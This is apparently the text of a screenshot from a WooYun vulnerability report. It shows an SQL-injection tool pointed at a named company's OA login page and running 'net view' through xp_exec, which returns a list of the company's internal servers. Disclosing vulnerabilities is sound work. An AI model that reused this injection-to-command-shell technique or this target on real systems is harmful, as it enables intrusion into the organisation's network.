 Target: http://oa.gtadata.com/C6/Jhsoft.Web.login/NewView.aspx?ID=1018
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Command: net view Execute xp_exec
服务器名称 注解
-------------------------------------------------------------------------------
\\ASZNSVWWSUSSW01 GTA-WSUS01
\\FEIKONG-APP
\\FEIKONG-DATA
\\GTA-DFS
\\GTA-HRDOCUMENT
\\GTANSVM-ACSSO
\\GTANSVM-HRYKT
\\GTAVM-SCOM
\\NSVM-NETBACKUP
\\OA-APPSERVER
\\OA-DATASERVER
命令成功完成。
www.wooyun.org